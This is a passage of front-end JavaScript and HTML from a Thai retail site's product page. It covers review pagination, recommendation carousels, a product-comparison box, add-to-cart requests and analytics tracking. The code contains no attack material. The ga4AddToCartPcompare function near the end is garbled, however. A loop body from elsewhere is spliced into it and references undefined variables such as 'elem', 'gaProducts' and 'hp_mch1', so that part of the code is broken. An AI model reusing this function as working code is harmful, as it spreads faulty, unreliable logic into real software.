				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
			} else if (reviewCurrentPage == 1) {
				let a1 = reviewCurrentPage + 1;
				let a2 = reviewCurrentPage + 2;
				let a3 = reviewCurrentPage + 3;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
				$('#review-next-page').show();
				$('#review-pev-page').hide();
			} else if (reviewCurrentPage == reviewTotalPage) {
				let a1 = reviewCurrentPage - 3;
				let a2 = reviewCurrentPage - 2;
				let a3 = reviewCurrentPage - 1;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
				$('#review-next-page').hide();
				$('#review-pev-page').show();
			}

			if (reviewCurrentPage >= 4) {
				$('#review-p-to1').show();
			} else {
				$('#review-p-to1').hide();
			}

			if (reviewCurrentPage < reviewTotalPage-2) {
				$('#review-p-to2').show();
			} else {
				$('#review-p-to2').hide();
			}

			$('#review-p-btn-' + reviewCurrentPage).addClass('active');

			fetchMoreReviews();
			reviewSmoothScroll('#avg-rating');
		}
	}

	function fetchMoreReviews() {
		let key = reviewCorrentFilter+ "-page-" + reviewCurrentPage;
		if (key in reviewDataBackup) {
			showReviewsContent(reviewDataBackup[key]);
		} else {
			let offset = (reviewCurrentPage-1) * 6;
			let partnumber = reviewDataBackup.partnumber;
			getReviews(partnumber, 6, offset, reviewCorrentFilter);
		}
	}

	var reviewDataBackup = {};
	function getReviews(partnumber, limit, offset, filter) {
		$('.review-section').hide();
		$('.review-loading').fadeIn();

		let params = "action=getReviews";
		params += "&partnumber=" + partnumber;
		params += "&limit=" + limit;
		params += "&offset=" + offset;
		params += "&filter=" + filter;
		$.ajax({
			type: "POST",
			url: contextPath + "/service/review/get.jsp?" + params,
			headers: {
				'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
			},
			success: function(data) {
				if (data != "404") {
					let obj = jQuery.parseJSON(data);
					showReviewsContent(obj.reviewData);
					reviewDataBackup[reviewCorrentFilter + "-page-" + reviewCurrentPage] = obj.reviewData;
				}
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var reviewItemCount = 0;
	function showReviewsContent(reviewData) {
		$('.review-section').html('');
		reviewData.map(function(reviewData) {
			let _review_template = $('.review-comment.template').clone();
			_review_template.removeClass('template');
			_review_template.find('.name .top b').text(reviewData.name);
			_review_template.find('.name .top meta').attr('content', reviewData.name);
			_review_template.find('.name .bottom div.rating').attr('id', 'rating-item-' + reviewItemCount);
			_review_template.find('.name .bottom b').text(reviewData.productscore);
			_review_template.find('.date').text(reviewData.timestamp);
			_review_template.find('.review.comment').text(reviewData.productdetail);

			let image_list = _review_template.find('.image-list ul');
			let _imgCount = 0;
			let _images = reviewData.images;
			_images.map(function(images) {
				let li = $('<li>');
				let a = $('<a>');
				a.addClass('review-item-img-group-' + reviewItemCount);
				a.attr('href', "https://static.homepro.co.th" + images);

				let img = $('<img />');
				img.attr('id', 'review-item-img-' + reviewItemCount + "-" + _imgCount).attr('src', "https://static.homepro.co.th" + images).attr('data-rn', reviewItemCount);
				a.append(img);

				li.append(a);
				image_list.append(li);
				_imgCount++;
			});

			let reviewChoices = reviewData.productdetailchoice;
			let label_list = _review_template.find('.label-list ul');
			reviewChoices.map(function(reviewChoices) {
				let li = $('<li>').append($('<label>').text(reviewChoices));
				label_list.append(li);
			});

			const _reply = reviewData.reply;
			if (_reply != '') _review_template.find('.update-comment .reply.comment').text(_reply);
			else _review_template.find('.update-comment').remove();

			$('.review-section').append(_review_template);

			$('#rating-item-' + reviewItemCount).rating({
				initialRating: reviewData.productscore,
				maxRating: 5
			});

			$('.review-item-img-group-' + reviewItemCount).viewbox();

			$('.review-total .now-showing').text($('.review-section .review-comment').length);

			reviewItemCount++;
		});

		$('.review-loading').hide();
		$('.review-section').fadeIn();
	}

	function reviewSmoothScroll(el){
		$('html, body').animate({
			scrollTop: $(el).offset().top
		}, 500);
	}
	</script><script type="text/javascript">
	$(document).ready(function() {
		initPDPCompare();
		initRecommendProduct();
		initShopTopScoresProduct();
	});

	function initRecommendProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/recommend.jsp",
			data: {
				a: 'OTg1Y2M0Mjc5MjM3NzU3OTYxNTZkOWMyZjA5MjQ0YWMxNTkxNDVkMGVlNTMzYWJlNTc4YWFkMzI3MDk4ZjY4ZGYxMTM1NjVmYzdiOTdkNWE3M2I0YTIzNzkxMjhkMGVk',
				p: '1154759'
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-you-may-also-like .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-you-may-also-like', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-you-may-also-like .swiper-button-next',
							prevEl: '#swiper-you-may-also-like .swiper-button-prev',
						}
					});

					$('.you-may-also-like .ui.rating').rating();
					$('.you-may-also-like').show();

					if (typeof initGA4YouMayAlsoLike === "function") {
						initGA4YouMayAlsoLike();
					}

					if (typeof productEventCDP.initPDPRecommend === 'function') productEventCDP.initPDPRecommend();

				} else {
					$('.you-may-also-like').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	function ajaxPutItemAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'MGZjNWE2MjFhNDZjNDdkZDRhZTljZjZkZjE0YjRiYTk4ZGIxY2ViODY2Njk3OWZlMjI0OGE1NzlkYzc5MzJjMw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'OTgwNjY3NzY1ZDlmMTNlY2M0NmZmNTZjNDI2ZWU1N2JlNmZiOWY1ZTQzMTBmZjAxYjM2N2ZlNGRkNTQ1ZWU3MA=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function initShopTopScoresProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/shop-top-scores.jsp",
			data: {
				a: 'NjBjOTE2ZWUyYzlhNDVkNjA5ZjA4ZWUzMzNlNzE4N2ZmNDcwNGFkZGY4NDczMTVmMzkxODUwODY3OGFjMTZiNg==',
				m: 'ZjU3ZTU4NDFkMTY5NjFhNGI1MTdlMTU3NDE4MzNjNGJiYzY0N2YxNGJiNDEzNTcwZWNkMWE2ZWE1MzJiMjExNw==',
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-shop-top-scores .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-shop-top-scores', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-shop-top-scores .swiper-button-next',
							prevEl: '#swiper-shop-top-scores .swiper-button-prev',
						}
					});

					if (typeof productEventCDP.initPDPShopTopScoresProduct === 'function') productEventCDP.initPDPShopTopScoresProduct();
					$('.shop-top-scores .ui.rating').rating();
					$('.shop-top-scores').show();
				} else {
					$('.shop-top-scores').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var initPDPCompare = function() {
		if ($('.pdp-section-pcompare').length == 0) return;
		$('.ui.rating').rating();
		var trElms = $('table.show_compare').find('tr.product-features');
		trElms.each(function(trI, trEl) {
			var tdElms = $(trEl).find('td');
			var values = [];
			tdElms.each(function(tdI, tdEl) {
				if (tdI == 0) return;

				var value = $(tdEl).text().trim();
				if (tdI == 1) {
					values.push(value);
				} else {
					if (values.includes(value)) {
						values.push(value);
					} else {
						$(trEl).addClass('hightlight');
						values.push(value);
						return false;
					}
				}
			});
		});
	}

	if ($('#swiper-emktspot-recently').length > 0) {
		var swiperLayout5_5 = new Swiper('#swiper-emktspot-recently', {
			slidesPerView: "auto",
			spaceBetween: 16,
			preventClicks: true,
			slidesPerGroup: 5,
			navigation: {
				nextEl: '#swiper-emktspot-recently .swiper-button-next',
				prevEl: '#swiper-emktspot-recently .swiper-button-prev',
			}
		});
	}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'YmMwNWQ1ZGJlOTIzOGVhN2I0NmQxNTg1NzRmNDBkODA5ZGNiMTMyN2I4MzFlNzBkZmEyYzhmNmQyYTNkODA3ZQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script>
		function productListaddToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

